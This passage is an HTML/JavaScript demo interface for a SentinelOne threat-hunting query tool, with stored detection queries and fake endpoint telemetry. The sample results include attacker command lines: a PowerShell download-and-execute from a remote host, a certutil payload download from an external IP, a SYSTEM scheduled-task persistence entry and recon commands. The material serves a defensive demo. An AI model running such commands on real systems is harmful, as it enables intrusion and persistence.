            <div class="wizard-step" data-step="4"><span class="step-num">4</span> Passwords</div>
            <div class="wizard-step" data-step="5"><span class="step-num">5</span> Retention</div>
          </div>

          <!-- Step 1: S1 API -->
          <div class="wizard-content" id="wizard-step-1">
            <h3 style="font-size:1rem;margin-bottom:16px">SentinelOne API Credentials</h3>
            <div class="form-group mb-md">
              <label>Base URL</label>
              <input type="text" value="https://usea1-partners.sentinelone.net" style="width:100%">
            </div>
            <div class="form-group mb-md">
              <label>API Key</label>
              <input type="text" placeholder="Enter API key" style="width:100%">
            </div>
            <div class="form-group mb-md">
              <label>API Secret</label>
              <input type="password" placeholder="Enter API secret" style="width:100%">
            </div>
            <div class="form-group mb-md">
              <label>API Version</label>
              <select style="width:100%">
                <option>v2.1 (Latest)</option>
                <option>v2.0</option>
              </select>
            </div>
            <div class="flex justify-between mt-lg">
              <span></span>
              <button class="btn btn-primary" onclick="wizardNext(2)">Next: Storage &#8594;</button>
            </div>
          </div>

          <!-- Step 2: Storage -->
          <div class="wizard-content hidden" id="wizard-step-2">
            <h3 style="font-size:1rem;margin-bottom:16px">Disk Cleanup Threshold</h3>
            <div class="form-group mb-md">
              <label>Cleanup Trigger (%)</label>
              <input type="number" value="70" min="50" max="95" style="width:120px">
              <span class="text-sm text-muted mt-sm">FIFO cleanup starts when disk exceeds this percentage</span>
            </div>
            <div class="flex justify-between mt-lg">
              <button class="btn" onclick="wizardNext(1)">&#8592; Back</button>
              <button class="btn btn-primary" onclick="wizardNext(3)">Next: Sessions &#8594;</button>
            </div>
          </div>

          <!-- Step 3: Sessions -->
          <div class="wizard-content hidden" id="wizard-step-3">
            <h3 style="font-size:1rem;margin-bottom:16px">Session Timeout</h3>
            <div class="form-group mb-md">
              <label>Inactivity Timeout</label>
              <select style="width:200px">
                <option>30 minutes</option>
                <option>1 hour</option>
                <option>4 hours</option>
                <option selected>8 hours</option>
                <option>24 hours</option>
              </select>
              <span class="text-sm text-muted mt-sm">Users will be logged out after this period of inactivity</span>
            </div>
            <div class="flex justify-between mt-lg">
              <button class="btn" onclick="wizardNext(2)">&#8592; Back</button>
              <button class="btn btn-primary" onclick="wizardNext(4)">Next: Passwords &#8594;</button>
            </div>
          </div>

          <!-- Step 4: Password Policy -->
          <div class="wizard-content hidden" id="wizard-step-4">
            <h3 style="font-size:1rem;margin-bottom:16px">Password Policy</h3>
            <div class="form-group mb-md">
              <label>Minimum Length</label>
              <input type="number" value="8" min="6" max="32" style="width:100px">
            </div>
            <div class="mb-md" style="display:flex;flex-direction:column;gap:8px">
              <label style="display:flex;align-items:center;gap:8px;font-weight:400">
                <input type="checkbox" checked> Require uppercase letter
              </label>
              <label style="display:flex;align-items:center;gap:8px;font-weight:400">
                <input type="checkbox" checked> Require lowercase letter
              </label>
              <label style="display:flex;align-items:center;gap:8px;font-weight:400">
                <input type="checkbox" checked> Require number
              </label>
              <label style="display:flex;align-items:center;gap:8px;font-weight:400">
                <input type="checkbox"> Require special character
              </label>
            </div>
            <div class="flex justify-between mt-lg">
              <button class="btn" onclick="wizardNext(3)">&#8592; Back</button>
              <button class="btn btn-primary" onclick="wizardNext(5)">Next: Retention &#8594;</button>
            </div>
          </div>

          <!-- Step 5: Retention -->
          <div class="wizard-content hidden" id="wizard-step-5">
            <h3 style="font-size:1rem;margin-bottom:16px">Query Result Retention</h3>
            <div class="form-group mb-md">
              <label>Retention Period</label>
              <select style="width:200px">
                <option>No auto-expiration</option>
                <option>30 days</option>
                <option selected>90 days</option>
                <option>180 days</option>
                <option>365 days</option>
              </select>
              <span class="text-sm text-muted mt-sm">Results older than this will be automatically removed</span>
            </div>
            <div class="flex justify-between mt-lg">
              <button class="btn" onclick="wizardNext(4)">&#8592; Back</button>
              <button class="btn btn-success" onclick="showToast('Settings saved successfully','success')">Save All Settings &#10003;</button>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>

<!-- ==================== MODALS ==================== -->

<!-- Create User Modal -->
<div id="modal-create-user" class="modal-overlay hidden" onclick="closeModalOnOverlay(event,'modal-create-user')">
  <div class="modal">
    <h3>Create New User</h3>
    <div class="form-group mb-md">
      <label>Username</label>
      <input type="text" placeholder="e.g. jsmith" style="width:100%">
    </div>
    <div class="form-group mb-md">
      <label>Full Name</label>
      <input type="text" placeholder="e.g. Jane Smith" style="width:100%">
    </div>
    <div class="form-group mb-md">
      <label>Role</label>
      <select style="width:100%">
        <option value="standard">Standard User</option>
        <option value="admin">Admin</option>
      </select>
    </div>
    <div class="form-group mb-md">
      <label>Temporary Password</label>
      <input type="text" value="changeme123" style="width:100%">
      <span class="text-sm text-muted">User will be forced to change on first login</span>
    </div>
    <div class="modal-actions">
      <button class="btn" onclick="closeModal('modal-create-user')">Cancel</button>
      <button class="btn btn-primary" onclick="closeModal('modal-create-user');showToast('User created successfully','success')">Create User</button>
    </div>
  </div>
</div>

<!-- Create Stored Query Modal -->
<div id="modal-create-query" class="modal-overlay hidden" onclick="closeModalOnOverlay(event,'modal-create-query')">
  <div class="modal" style="max-width:650px">
    <h3>Create Stored Query</h3>
    <div class="form-row mb-md">
      <div class="form-group">
        <label>Query Name</label>
        <input type="text" placeholder="e.g. Find Suspicious Process" style="width:100%">
      </div>
      <div class="form-group">
        <label>Category</label>
        <select style="width:100%">
          <option>Process</option><option>Network</option><option>Malware</option>
          <option>Persistence</option><option>File</option><option>Registry</option>
        </select>
      </div>
    </div>
    <div class="form-group mb-md">
      <label>Description</label>
      <textarea rows="2" placeholder="Brief description of what this query does..." style="width:100%"></textarea>
    </div>
    <div class="form-group mb-md">
      <label>Deep Visibility Query</label>
      <textarea rows="3" placeholder='e.g. ObjectType = "process" AND ProcessName contains "{process_name}"' style="width:100%;font-family:var(--font-mono);font-size:0.8rem"></textarea>
    </div>
    <div class="form-group mb-md">
      <label>Parameters</label>
      <div class="text-sm text-muted mb-md">Define placeholders that users fill in when running this query</div>
      <div style="border:1px solid var(--border);border-radius:var(--radius);padding:12px">
        <div class="flex gap-sm items-center mb-md">
          <input type="text" placeholder="Parameter name" style="flex:1">
          <select style="width:130px">
            <option>Text</option><option>Date/Time</option><option>Dropdown</option>
          </select>
          <button class="btn btn-sm">+ Add</button>
        </div>
        <div class="text-sm text-muted">No parameters added yet. Use {param_name} syntax in the query string.</div>
      </div>
    </div>
    <div class="modal-actions">
      <button class="btn" onclick="closeModal('modal-create-query')">Cancel</button>
      <button class="btn btn-primary" onclick="closeModal('modal-create-query');showToast('Query created successfully','success')">Create Query</button>
    </div>
  </div>
</div>

<!-- Toast Container -->
<div class="toast-container" id="toast-container"></div>

<script>
// ===== FAKE DATA =====

const FAKE_USERS = [
  { username: 'admin', fullName: 'Administrator', role: 'Admin', status: 'active', created: '2026-01-15', lastLogin: '2026-03-13 09:14', forcePasswordChange: false },
  { username: 'jmartinez', fullName: 'Jessica Martinez', role: 'Admin', status: 'active', created: '2026-01-20', lastLogin: '2026-03-13 08:45', forcePasswordChange: false },
  { username: 'tchang', fullName: 'Tyler Chang', role: 'Standard', status: 'active', created: '2026-02-01', lastLogin: '2026-03-12 17:32', forcePasswordChange: false },
  { username: 'kpatel', fullName: 'Kavita Patel', role: 'Standard', status: 'active', created: '2026-02-01', lastLogin: '2026-03-13 07:58', forcePasswordChange: false },
  { username: 'rwilson', fullName: 'Robert Wilson', role: 'Standard', status: 'active', created: '2026-02-10', lastLogin: '2026-03-11 14:20', forcePasswordChange: false },
  { username: 'snakamura', fullName: 'Saki Nakamura', role: 'Standard', status: 'active', created: '2026-02-15', lastLogin: '2026-03-13 09:01', forcePasswordChange: false },
  { username: 'dbrooks', fullName: 'Derek Brooks', role: 'Standard', status: 'inactive', created: '2026-02-05', lastLogin: '2026-02-28 11:45', forcePasswordChange: false },
];

const FAKE_STORED_QUERIES = [
  {
    id: 1, name: 'Suspicious Process by Hostname', category: 'Process',
    description: 'Search for processes matching a pattern on a specific endpoint. Useful for investigating suspicious activity on known compromised hosts.',
    dvQuery: 'ObjectType = "process" AND EndpointName = "{hostname}" AND ProcessName contains "{process_name}"',
    params: [
      { name: 'hostname', label: 'Hostname', type: 'text', placeholder: 'e.g. WORKSTATION-042' },
      { name: 'process_name', label: 'Process Name', type: 'text', placeholder: 'e.g. powershell' }
    ],
    createdBy: 'admin', created: '2026-01-20', modified: '2026-02-15'
  },
  {
    id: 2, name: 'Network Connections to External IP', category: 'Network',
    description: 'Find all network connections to a specific external IP address across all endpoints. Helps identify potential C2 communication.',
    dvQuery: 'ObjectType = "ip" AND DstIP = "{target_ip}" AND EventTime >= "{start_time}"',
    params: [
      { name: 'target_ip', label: 'Destination IP', type: 'text', placeholder: 'e.g. 185.220.101.42' },
      { name: 'start_time', label: 'Start Time', type: 'datetime', placeholder: '' }
    ],
    createdBy: 'admin', created: '2026-01-22', modified: '2026-03-01'
  },
  {
    id: 3, name: 'File Hash Lookup', category: 'Malware',
    description: 'Search for a specific file hash (SHA256) across all monitored endpoints to determine scope of a known malicious file.',
    dvQuery: 'ObjectType = "file" AND FileSHA256 = "{sha256_hash}"',
    params: [
      { name: 'sha256_hash', label: 'SHA256 Hash', type: 'text', placeholder: 'e.g. a1b2c3d4e5f6...' }
    ],
    createdBy: 'jmartinez', created: '2026-02-01', modified: '2026-02-01'
  },
  {
    id: 4, name: 'Persistence Mechanisms', category: 'Persistence',
    description: 'Detect registry modifications and scheduled tasks created within a time window that may indicate persistence mechanisms.',
    dvQuery: 'ObjectType = "registry" OR ObjectType = "scheduled_task" AND EventTime BETWEEN "{start_time}" AND "{end_time}" AND EndpointOS = "{os_type}"',
    params: [
      { name: 'start_time', label: 'Start Time', type: 'datetime', placeholder: '' },
      { name: 'end_time', label: 'End Time', type: 'datetime', placeholder: '' },
      { name: 'os_type', label: 'Operating System', type: 'dropdown', options: ['Windows', 'Linux', 'macOS'] }
    ],
    createdBy: 'admin', created: '2026-02-05', modified: '2026-03-10'
  },
  {
    id: 5, name: 'DNS Query to Suspicious Domain', category: 'Network',
    description: 'Identify endpoints that resolved a specific domain name. Useful for threat hunting after receiving IOCs from threat intel feeds.',
    dvQuery: 'ObjectType = "dns" AND DNSRequest contains "{domain}"',
    params: [
      { name: 'domain', label: 'Domain', type: 'text', placeholder: 'e.g. evil-domain.xyz' }
    ],
    createdBy: 'jmartinez', created: '2026-02-10', modified: '2026-02-10'
  },
  {
    id: 6, name: 'PowerShell Encoded Commands', category: 'Process',
    description: 'Find PowerShell executions with encoded command-line arguments, a common technique for obfuscating malicious scripts.',
    dvQuery: 'ObjectType = "process" AND ProcessName = "powershell.exe" AND ProcessCmdLine contains "-enc" AND EventTime >= "{start_time}"',
    params: [
      { name: 'start_time', label: 'Since', type: 'datetime', placeholder: '' }
    ],
    createdBy: 'admin', created: '2026-02-12', modified: '2026-02-28'
  },
  {
    id: 7, name: 'Lateral Movement Detection', category: 'Network',
    description: 'Detect potential lateral movement by searching for remote service creation, PsExec usage, and WMI remote execution.',
    dvQuery: 'ObjectType = "process" AND (ProcessName = "psexec.exe" OR ProcessName = "wmic.exe" OR ProcessName = "winrm.cmd") AND SrcEndpoint = "{source_host}"',
    params: [
      { name: 'source_host', label: 'Source Hostname', type: 'text', placeholder: 'e.g. DC-PRIMARY' }
    ],
    createdBy: 'jmartinez', created: '2026-02-20', modified: '2026-03-05'
  },
  {
    id: 8, name: 'File Writes to Temp Directories', category: 'File',
    description: 'Search for file creation events in temporary directories, which malware commonly uses for staging payloads.',
    dvQuery: 'ObjectType = "file" AND EventType = "File Creation" AND (FilePath contains "\\Temp\\" OR FilePath contains "/tmp/") AND EndpointName = "{hostname}"',
    params: [
      { name: 'hostname', label: 'Hostname', type: 'text', placeholder: 'e.g. WORKSTATION-042' }
    ],
    createdBy: 'admin', created: '2026-03-01', modified: '2026-03-01'
  }
];

const FAKE_RESULTS = [
  { EventTime: '2026-03-13 08:42:17', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'powershell.exe', ProcessCmdLine: 'powershell.exe -NoProfile -WindowStyle Hidden -Command "IEX (New-Object Net.WebClient).DownloadString(\'http://10.0.5.23/stage2.ps1\')"', PID: 7842, ParentProcess: 'cmd.exe', ParentPID: 3201, User: 'CORP\\jdoe', SHA256: 'a3f2b8c1d4e5f67890abcdef1234567890abcdef1234567890abcdef12345678', ThreatStatus: 'Suspicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 08:41:53', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'powershell.exe', ProcessCmdLine: 'powershell.exe -ep bypass -file C:\\Users\\jdoe\\AppData\\Local\\Temp\\update.ps1', PID: 7838, ParentProcess: 'explorer.exe', ParentPID: 2104, User: 'CORP\\jdoe', SHA256: 'a3f2b8c1d4e5f67890abcdef1234567890abcdef1234567890abcdef12345678', ThreatStatus: 'Suspicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 08:35:02', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'cmd.exe', ProcessCmdLine: 'cmd.exe /c whoami /priv', PID: 7801, ParentProcess: 'powershell.exe', ParentPID: 7795, User: 'CORP\\jdoe', SHA256: 'b12c34d56e78f90a1b2c3d4e5f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4', ThreatStatus: 'Malicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 08:34:48', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'net.exe', ProcessCmdLine: 'net.exe user /domain', PID: 7798, ParentProcess: 'powershell.exe', ParentPID: 7795, User: 'CORP\\jdoe', SHA256: 'c23d45e67f89a01b2c3d4e5f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5', ThreatStatus: 'Suspicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 08:30:11', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'certutil.exe', ProcessCmdLine: 'certutil.exe -urlcache -split -f http://185.220.101.42/payload.bin C:\\Users\\Public\\payload.bin', PID: 7782, ParentProcess: 'cmd.exe', ParentPID: 7770, User: 'CORP\\jdoe', SHA256: 'd34e56f78a90b12c3d4e5f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b6', ThreatStatus: 'Malicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 08:22:05', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'schtasks.exe', ProcessCmdLine: 'schtasks.exe /create /tn "WindowsUpdate" /tr "C:\\Users\\Public\\payload.bin" /sc onlogon /ru SYSTEM', PID: 7755, ParentProcess: 'cmd.exe', ParentPID: 7750, User: 'CORP\\jdoe', SHA256: 'e45f67a89b01c23d4e5f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b6c7', ThreatStatus: 'Malicious', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 07:55:33', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'chrome.exe', ProcessCmdLine: 'chrome.exe --restore-last-session', PID: 7610, ParentProcess: 'explorer.exe', ParentPID: 2104, User: 'CORP\\jdoe', SHA256: 'f56a78b90c12d34e5f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b6c7d8', ThreatStatus: 'Benign', AgentVersion: '23.4.1.185' },
  { EventTime: '2026-03-13 07:55:01', EndpointName: 'WORKSTATION-042', SiteName: 'US-East-HQ', ProcessName: 'explorer.exe', ProcessCmdLine: 'C:\\Windows\\explorer.exe', PID: 2104, ParentProcess: 'userinit.exe', ParentPID: 1980, User: 'CORP\\jdoe', SHA256: 'a67b89c01d23e45f6a7b8c9d0e1f2a3b4c5d6e7f8a9b0c1d2e3f4a5b6c7d8e9', ThreatStatus: 'Benign', AgentVersion: '23.4.1.185' },
];

const FAKE_HISTORY = [
  { id: 1, queryName: 'Suspicious Process by Hostname', category: 'Process', params: 'hostname=WORKSTATION-042, process_name=powershell', user: 'admin', time: '2026-03-13 09:15', status: 'success', shared: true, resultCount: 8 },
  { id: 2, queryName: 'Network Connections to External IP', category: 'Network', params: 'target_ip=185.220.101.42', user: 'kpatel', time: '2026-03-13 08:50', status: 'success', shared: true, resultCount: 23 },
  { id: 3, queryName: 'File Hash Lookup', category: 'Malware', params: 'sha256=a3f2b8c1d4...', user: 'admin', time: '2026-03-13 08:30', status: 'success', shared: false, resultCount: 3 },
  { id: 4, queryName: 'PowerShell Encoded Commands', category: 'Process', params: 'start_time=2026-03-12', user: 'tchang', time: '2026-03-13 08:15', status: 'success', shared: true, resultCount: 47 },
  { id: 5, queryName: 'DNS Query to Suspicious Domain', category: 'Network', params: 'domain=evil-c2-server.xyz', user: 'snakamura', time: '2026-03-12 16:40', status: 'success', shared: false, resultCount: 12 },
  { id: 6, queryName: 'Persistence Mechanisms', category: 'Persistence', params: 'os_type=Windows, start=03-11, end=03-12', user: 'admin', time: '2026-03-12 14:20', status: 'success', shared: true, resultCount: 89 },
  { id: 7, queryName: 'Lateral Movement Detection', category: 'Network', params: 'source_host=DC-PRIMARY', user: 'rwilson', time: '2026-03-12 11:05', status: 'error', shared: false, resultCount: 0 },
  { id: 8, queryName: 'File Writes to Temp Directories', category: 'File', params: 'hostname=SERVER-DB01', user: 'kpatel', time: '2026-03-12 10:30', status: 'success', shared: false, resultCount: 156 },
  { id: 9, queryName: 'Suspicious Process by Hostname', category: 'Process', params: 'hostname=LAPTOP-EXEC03, process_name=mshta', user: 'tchang', time: '2026-03-11 15:42', status: 'success', shared: true, resultCount: 5 },
  { id: 10, queryName: 'Network Connections to External IP', category: 'Network', params: 'target_ip=91.215.85.17', user: 'snakamura', time: '2026-03-11 13:18', status: 'success', shared: false, resultCount: 8 },
];

// ===== STATE =====
let currentUser = null;
let selectedQuery = null;
let currentResults = [...FAKE_RESULTS];
let sortCol = null;
let sortAsc = true;

// ===== LOGIN =====
function handleLogin() {
  const user = document.getElementById('login-user').value;
  const pass = document.getElementById('login-pass').value;
  const found = FAKE_USERS.find(u => u.username === user);
  if (!found || pass === '') {
    document.getElementById('login-error').classList.remove('hidden');
    return;
  }
  currentUser = found;
  if (user === 'admin' && pass === 'admin') {
    document.getElementById('login-screen').style.display = 'none';
    document.getElementById('password-change-screen').style.display = 'flex';
    return;
  }
  enterApp();
}

function handlePasswordChange() {
  const p1 = document.getElementById('new-pass-1').value;
  const p2 = document.getElementById('new-pass-2').value;
  if (p1.length < 8) { showToast('Password must be at least 8 characters', 'error'); return; }
  if (p1 !== p2) { showToast('Passwords do not match', 'error'); return; }
  document.getElementById('password-change-screen').style.display = 'none';
  enterApp();
}

function enterApp() {
  document.getElementById('login-screen').style.display = 'none';
  document.getElementById('password-change-screen').style.display = 'none';
  document.getElementById('app-shell').style.display = 'block';
  document.getElementById('user-avatar').textContent = currentUser.fullName[0];
  document.getElementById('user-display-name').textContent = currentUser.username;
  document.getElementById('dropdown-fullname').textContent = currentUser.fullName;
  document.getElementById('dropdown-role').textContent = currentUser.role;
  if (currentUser.role !== 'Admin') {
    document.getElementById('admin-nav-link').classList.add('hidden');
  }
  renderQueryList();
  renderHistory();
  renderAdminUsers();
  renderAdminQueries();
}

function handleLogout() {
  document.getElementById('app-shell').style.display = 'none';
  document.getElementById('login-screen').style.display = 'flex';
  document.getElementById('login-pass').value = '';
  document.getElementById('login-error').classList.add('hidden');
  currentUser = null;
}

// ===== NAVIGATION =====
function showPage(page) {
  document.querySelectorAll('.topnav-links a').forEach(a => a.classList.remove('active'));
  document.querySelector(`.topnav-links a[data-page="${page}"]`).classList.add('active');
  document.getElementById('page-query-exec').classList.add('hidden');
  document.getElementById('page-history').classList.add('hidden');
  document.getElementById('page-admin').classList.add('hidden');
  document.getElementById('page-' + page).classList.remove('hidden');
  return false;
}

function showAdminTab(tab) {
  document.querySelectorAll('.admin-sidebar a').forEach(a => a.classList.remove('active'));
  document.querySelector(`.admin-sidebar a[data-admin="${tab}"]`).classList.add('active');
  ['users', 'queries', 'history-mgmt', 'disk', 'wizard'].forEach(t => {
    const el = document.getElementById('admin-' + t);
    if (el) el.classList.add('hidden');
  });
  document.getElementById('admin-' + tab).classList.remove('hidden');
  return false;
}

// ===== THEME =====
function toggleTheme() {
  const html = document.documentElement;
  const current = html.getAttribute('data-theme');
  const next = current === 'dark' ? 'light' : 'dark';
  html.setAttribute('data-theme', next);
  document.getElementById('theme-icon').innerHTML = next === 'dark' ? '&#9788;' : '&#9790;';
}

// ===== USER MENU =====
function toggleUserMenu(e) {
  e.stopPropagation();
  document.getElementById('user-dropdown').classList.toggle('show');
}
document.addEventListener('click', () => {
  document.getElementById('user-dropdown')?.classList.remove('show');
  document.getElementById('export-menu')?.classList.remove('show');
});

// ===== QUERY EXECUTION =====
function renderQueryList(filterCat) {
  const categories = [...new Set(FAKE_STORED_QUERIES.map(q => q.category))];
  const filterEl = document.getElementById('category-filter');
  filterEl.innerHTML = `<button class="${!filterCat ? 'active' : ''}" onclick="renderQueryList()">All</button>` +
    categories.map(c => `<button class="${filterCat === c ? 'active' : ''}" onclick="renderQueryList('${c}')">${c}</button>`).join('');

  const queries = filterCat ? FAKE_STORED_QUERIES.filter(q => q.category === filterCat) : FAKE_STORED_QUERIES;
  const listEl = document.getElementById('query-list');
  listEl.innerHTML = queries.map(q => `
    <div class="query-card ${selectedQuery?.id === q.id ? 'selected' : ''}" onclick="selectQuery(${q.id})">
      <div class="query-card-title">${q.name}</div>
      <div class="query-card-desc">${q.description.substring(0, 80)}...</div>
      <div class="query-card-meta">
        <span class="badge badge-info">${q.category}</span>
        <span class="badge badge-muted">${q.params.length} param${q.params.length !== 1 ? 's' : ''}</span>
      </div>
    </div>
  `).join('');
}

function selectQuery(id) {
  selectedQuery = FAKE_STORED_QUERIES.find(q => q.id === id);
  renderQueryList(document.querySelector('.category-filter button.active:not(:first-child)')?.textContent);
  renderQueryDetail();
}

function renderQueryDetail() {
  if (!selectedQuery) return;
  const q = selectedQuery;
  const detailEl = document.getElementById('query-detail');
  let paramsHtml = q.params.map(p => {
    let input = '';
    if (p.type === 'text') {
      input = `<input type="text" placeholder="${p.placeholder}" style="width:100%">`;
    } else if (p.type === 'datetime') {
      input = `<input type="datetime-local" style="width:100%">`;
    } else if (p.type === 'dropdown') {
      input = `<select style="width:100%">${p.options.map(o => `<option>${o}</option>`).join('')}</select>`;
    }
    return `<div class="param-field form-group">
      <label>${p.label} <span class="param-type">(${p.type})</span></label>
      ${input}
    </div>`;
  }).join('');

  detailEl.innerHTML = `
    <div class="card-header">${q.name}</div>
    <p class="text-sm text-muted mb-md">${q.description}</p>
    <div style="background:var(--bg-primary);padding:10px 14px;border-radius:var(--radius);font-family:var(--font-mono);font-size:0.8rem;margin-bottom:20px;overflow-x:auto;border:1px solid var(--border)">
      ${q.dvQuery}
    </div>
    <div class="param-form">
      ${paramsHtml}
      <button class="btn btn-primary" onclick="runQuery()">&#9654; Run Query</button>
    </div>
  `;
}

function runQuery() {
  document.getElementById('results-area').classList.add('hidden');
  document.getElementById('query-loading').classList.remove('hidden');
  setTimeout(() => {
    document.getElementById('query-loading').classList.add('hidden');
    document.getElementById('results-area').classList.remove('hidden');
    currentResults = [...FAKE_RESULTS];
    renderResults();
    showToast('Query completed — ' + FAKE_RESULTS.length + ' results returned', 'success');
  }, 2000);
}

// ===== RESULTS TABLE =====
function renderResults() {
  if (currentResults.length === 0) return;
  const cols = Object.keys(currentResults[0]);
  const thead = document.getElementById('results-thead');
  const tbody = document.getElementById('results-tbody');
  document.getElementById('results-meta').textContent = `${currentResults.length} results`;

  thead.innerHTML = '<tr>' + cols.map(c =>
    `<th onclick="sortResults('${c}')">${c} <span class="sort-arrow">${sortCol === c ? (sortAsc ? '&#9650;' : '&#9660;') : ''}</span></th>`
  ).join('') + '</tr>';

  tbody.innerHTML = currentResults.map(row =>
    '<tr>' + cols.map(c => {
      let val = row[c];
      let cls = '';
      if (c === 'ThreatStatus') {
        if (val === 'Malicious') cls = 'badge badge-danger';
        else if (val === 'Suspicious') cls = 'badge badge-warning';
        else cls = 'badge badge-success';
        return `<td><span class="${cls}">${val}</span></td>`;
      }
      if (typeof val === 'string' && val.length > 60) val = val.substring(0, 57) + '...';
      return `<td title="${row[c]}">${val}</td>`;
    }).join('') + '</tr>'
  ).join('');
}

function sortResults(col) {
  if (sortCol === col) { sortAsc = !sortAsc; } else { sortCol = col; sortAsc = true; }
  currentResults.sort((a, b) => {
    const va = a[col], vb = b[col];
    if (va < vb) return sortAsc ? -1 : 1;
    if (va > vb) return sortAsc ? 1 : -1;
    return 0;
  });
  renderResults();
}

function filterResults() {
  const term = document.getElementById('results-filter').value.toLowerCase();
  currentResults = FAKE_RESULTS.filter(row =>
    Object.values(row).some(v => String(v).toLowerCase().includes(term))
  );
  renderResults();
}

function toggleExportMenu() {
  event.stopPropagation();
  document.getElementById('export-menu').classList.toggle('show');
}
function exportData(fmt) {
  document.getElementById('export-menu').classList.remove('show');
  showToast(`Exported as ${fmt.toUpperCase()} (demo)`, 'info');
}
function shareResults() {
  showToast('Results shared with all users', 'success');
}

// ===== HISTORY =====
function renderHistory() {
  const tbody = document.getElementById('history-tbody');
  tbody.innerHTML = FAKE_HISTORY.map(h => `
    <tr>
      <td style="font-weight:500">${h.queryName}</td>
      <td><span class="badge badge-info">${h.category}</span></td>
      <td class="text-sm" title="${h.params}">${h.params.length > 40 ? h.params.substring(0, 37) + '...' : h.params}</td>
      <td>${h.user}</td>
      <td>${h.time}</td>
      <td><span class="badge ${h.status === 'success' ? 'badge-success' : 'badge-danger'}">${h.status}</span></td>
      <td>${h.shared ? '<span class="badge badge-info">Shared</span>' : '<span class="text-muted">-</span>'}</td>
      <td>
        <button class="btn btn-sm" onclick="viewHistoryResults(${h.id})" ${h.status === 'error' ? 'disabled' : ''}>View</button>
      </td>
    </tr>
  `).join('');
}

function viewHistoryResults(id) {
  showPage('query-exec');
  document.getElementById('results-area').classList.remove('hidden');
  document.getElementById('query-loading').classList.add('hidden');
  currentResults = [...FAKE_RESULTS];
  renderResults();
  showToast('Loaded historical results', 'info');
}

// ===== ADMIN: USERS =====
function renderAdminUsers() {
  const tbody = document.getElementById('admin-users-tbody');
  tbody.innerHTML = FAKE_USERS.map(u => `
    <tr>
      <td style="font-weight:500">${u.username}</td>
      <td>${u.fullName}</td>
      <td><span class="badge ${u.role === 'Admin' ? 'badge-warning' : 'badge-info'}">${u.role}</span></td>
      <td><span class="status-dot ${u.status === 'active' ? 'status-active' : 'status-inactive'}"></span>${u.status === 'active' ? 'Active' : 'Inactive'}</td>
      <td>${u.created}</td>
      <td>${u.lastLogin}</td>
      <td>
        <div class="flex gap-sm">
          <button class="btn btn-sm" onclick="showToast('Password reset (demo)','info')">Reset PW</button>
          <button class="btn btn-sm ${u.status === 'active' ? 'btn-danger' : 'btn-success'}" onclick="showToast('Status toggled (demo)','info')">${u.status === 'active' ? 'Deactivate' : 'Activate'}</button>
        </div>
      </td>
    </tr>
  `).join('');
}

// ===== ADMIN: QUERIES =====
function renderAdminQueries() {
  const tbody = document.getElementById('admin-queries-tbody');
  tbody.innerHTML = FAKE_STORED_QUERIES.map(q => `
    <tr>
      <td style="font-weight:500">${q.name}</td>
      <td><span class="badge badge-info">${q.category}</span></td>
      <td>${q.params.map(p => `<span class="badge badge-muted">${p.label} (${p.type})</span>`).join(' ')}</td>
      <td>${q.createdBy}</td>
      <td>${q.modified}</td>
      <td>
        <div class="flex gap-sm">
          <button class="btn btn-sm" onclick="showToast('Edit query (demo)','info')">Edit</button>
          <button class="btn btn-sm btn-danger" onclick="showToast('Query deleted (demo)','info')">Delete</button>
        </div>
      </td>
    </tr>
  `).join('');
}

// ===== WIZARD =====
function wizardNext(step) {
  for (let i = 1; i <= 5; i++) {
    document.getElementById('wizard-step-' + i).classList.add('hidden');
    const stepEl = document.querySelector(`.wizard-step[data-step="${i}"]`);
    stepEl.classList.remove('active', 'completed');
    if (i < step) stepEl.classList.add('completed');
    if (i === step) stepEl.classList.add('active');
  }
  document.getElementById('wizard-step-' + step).classList.remove('hidden');
}

// ===== MODALS =====
function openModal(type) {
  document.getElementById('modal-' + type).classList.remove('hidden');
}
function closeModal(id) {
  document.getElementById(id).classList.add('hidden');
}
function closeModalOnOverlay(e, id) {
  if (e.target.id === id) closeModal(id);
}

// ===== TOAST =====
function showToast(message, type) {
  const container = document.getElementById('toast-container');
  const toast = document.createElement('div');
  toast.className = 'toast toast-' + type;
  toast.innerHTML = message;
  container.appendChild(toast);
  setTimeout(() => { toast.style.opacity = '0'; setTimeout(() => toast.remove(), 300); }, 3000);
}

// ===== KEYBOARD SHORTCUTS =====
document.addEventListener('keydown', (e) => {
  if (e.key === 'Enter' && document.getElementById('login-screen').style.display !== 'none') {
    handleLogin();
  }
});

// ===== INIT: auto-focus login =====
document.getElementById('login-user').focus();
</script>
</body>
</html>
</file>
